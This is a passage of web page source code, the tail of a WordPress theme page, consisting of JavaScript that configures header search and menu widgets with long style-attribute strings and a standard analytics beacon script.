10px","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_padding":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_msg_bg":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_42","tdc_css_class":"tdi_42","tdc_css_class_style":"tdi_42_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_42');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_56';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_56');

                        tdbMenuItem.blockAtts = '{"mm_align_horiz":"content-horiz-left","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"15","f_elem_font_family":"702","f_elem_font_weight":"500","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJwb3J0cmFpdCI6IjAgOHB4In0=","mm_align_screen":"yes","f_title_font_family":"638","f_title_font_weight":"500","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNiJ9","image_height":"60","m_bg":"#ffffff","art_title":"0 0 10px 0","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"702","f_mm_sub_font_family":"702","mm_elem_color_a":"#5e5e5e","title_txt_hover":"#5e5e5e","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_weight":"400","sub_elem_padd":"eyJhbGwiOiI4cHggMjhweCIsInBvcnRyYWl0IjoiNXB4IDI1cHgifQ==","mm_elem_bg":"rgba(0,0,0,0)","f_title_font_transform":"","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjRweCAxMnB4IDAiLCJhbGwiOiI1IiwibGFuZHNjYXBlIjoiNHB4IDEycHggMCJ9","mm_padd":"eyJhbGwiOiIyMHB4IiwibGFuZHNjYXBlIjoiMzBweCAzMHB4IDI1cHggIiwicG9ydHJhaXQiOiIyMHB4IDIwcHggMTVweCAifQ==","mm_sub_padd":"eyJwb3J0cmFpdCI6IjExcHggMTRweCAxMHB4ICIsImFsbCI6IjE1cHggMCIsImxhbmRzY2FwZSI6IjExcHggMTRweCAxMHB4ICJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjQiLCJhbGwiOiI4In0=","tdc_css":"eyJhbGwiOnsibWFyZ2luLWxlZnQiOiIyMCIsImRpc3BsYXkiOiIifSwicG9ydHJhaXQiOnsibWFyZ2luLXRvcCI6IjAiLCJkaXNwbGF5IjoiIn0sInBvcnRyYWl0X21heF93aWR0aCI6MTAxOCwicG9ydHJhaXRfbWluX3dpZHRoIjo3Njh9","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","main_sub_tdicon":"td-icon-menu-dots-circle","f_cat_font_family":"702","f_cat_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"500","f_cat_font_transform":"uppercase","f_cat_font_size":"12","modules_category_padding":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIn0=","modules_category_margin":"eyJhbGwiOiIwIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","f_meta_font_family":"702","f_meta_font_weight":"500","f_meta_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_meta_font_size":"12","f_mm_sub_font_weight":"600","f_mm_sub_font_spacing":"eyJwb3J0cmFpdCI6IjFweCIsImFsbCI6IjAuNSJ9","f_mm_sub_font_transform":"uppercase","mm_elem_color":"#000000","sub_align_horiz":"content-horiz-left","sub_icon_pos":"text","sub_shadow_shadow_color":"rgba(0,0,0,0.2)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#0a0a0a","mm_width":"1220","f_cat_font_line_height":"1","sub_padd":"eyJhbGwiOiIxOHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","sub_rest_top":"-18","main_sub_icon_size":"14","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","text_color":"#ffffff","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","mm_sub_border":"0","pag_text":"#000000","pag_h_text":"#ffffff","pag_bg":"rgba(0,166,216,0.2)","pag_h_bg":"#00a6d8","pag_border":"rgba(0,166,216,0.2)","pag_h_border":"#00a6d8","tds_menu_sub_active1-sub_text_color_h":"#e3382b","mm_border_color":"#00a6d8","mm_elem_border":"0","mm_elem_border_a":"0","cat_bg_hover":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMCJ9","f_meta_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_txt":"#e3382b","cat_txt_hover":"#e3382b","f_sub_elem_font_spacing":"1.1","mm_elem_bg_a":"rgba(216,216,216,0)","modules_on_row_regular":"25%","modules_on_row_cats":"25%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_posts_limit":"4","sub_shadow_shadow_size":"16","show_subcat":"yes","el_class":"td-influencer-menu","show_mega_cats":"yes","mm_subcats_bg":"#eaeaea","mm_border_size":"4","mm_bg":"#ffffff","mm_hide_all_item":"yes","mm_sub_width":"164","f_elem_font_line_height":"eyJhbGwiOiI2MHB4IiwibGFuZHNjYXBlIjoiNDhweCIsInBvcnRyYWl0IjoiNDBweCJ9","f_elem_font_spacing":"1","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","prev_tdicon":"td-icon-left-arrow","next_tdicon":"td-icon-right-arrow","pag_icons_size":"10","main_sub_icon_align":"0","show_cat":"none","date_txt":"#444444","tds_menu_active1-text_color_h":"rgba(255,255,255,0.85)","block_type":"tdb_header_menu","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_content_bg":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_56","tdc_css_class":"tdi_56","tdc_css_class_style":"tdi_56_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_61';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"","image_width":"100","image_size":"","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"10px 10px 0 0","art_title":"0","all_modules_space":"20","tdicon":"td-icon-magnifier-thin-long","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","icon_padding":"eyJhbGwiOiIzIiwicG9ydHJhaXQiOiIyLjIiLCJsYW5kc2NhcGUiOiIyLjQifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","icon_color":"#ffffff","icon_color_h":"#ffffff","modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJsYW5kc2NhcGUiOiIzMy4zMzMzMzMzMyUifQ==","meta_info_horiz":"content-horiz-left","form_width":"660","input_border":"0","results_msg_padding":"10px 0 15px 0","modules_gap":"10","modules_divider":"","form_padding":"eyJhbGwiOiIzMHB4IDIwcHgiLCJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4In0=","arrow_color":"#dd3333","form_shadow_shadow_offset_vertical":"0","btn_bg":"rgba(0,0,0,0)","btn_color":"#232323","btn_color_h":"#dd3333","btn_icon_color":"#232323","btn_icon_color_h":"#dd3333","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_btn_font_family":"702","f_btn_font_transform":"uppercase","btn_padding":"0 5px","f_title_font_family":"638","f_cat_font_family":"","f_cat_font_transform":"","f_title_font_weight":"700","f_title_font_transform":"","f_title_font_size":"eyJhbGwiOiIxMyIsInBob25lIjoiMTgifQ==","f_btn_font_style":"","f_btn_font_weight":"","f_results_msg_font_family":"702","f_results_msg_font_transform":"","f_results_msg_font_style":"normal","f_results_msg_font_weight":"500","results_msg_color":"#dd3333","results_msg_color_h":"#dd3333","title_txt_hover":"#dd3333","results_limit":"6","show_form":"yes","float_block":"yes","mc1_tl":"14","meta_margin":"-36px 0 0 0","meta_bg":"#ffffff","meta_width":"90%","f_title_font_line_height":"1.4","f_title_font_spacing":"-0.2","form_border":"4px","results_border":"0 4px","form_shadow_shadow_size":"0","f_results_msg_font_size":"13","all_underline_color":"","f_btn_font_size":"13","results_msg_border":"0 4px 4px","input_border_color":"#e0e0e0","form_border_color":"#dd3333","results_border_color":"#dd3333","results_msg_border_color":"#dd3333","input_bg":"#fdf2ed","input_padding":"8px 10px","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_padding":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_msg_bg":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_61","tdc_css_class":"tdi_61","tdc_css_class_style":"tdi_61_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_61');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
</script>


<script>var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_header_mega_menu","style_general_module_header","style_general_header_menu","style_general_header_search","style_general_header_search_trigger_enabled","style_general_breadcrumbs","style_general_single_title","style_general_title_single","style_bg_space","style_general_single_categories","style_general_post_meta","style_general_single_date","style_general_icon","style_general_post_views","style_general_comments_count","style_general_bg_featured_image","style_general_single_content","style_general_single_post_share","style_general_inline_text","style_general_socials","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal"];</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cbd562eb05474f749dfd03950a516d1b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
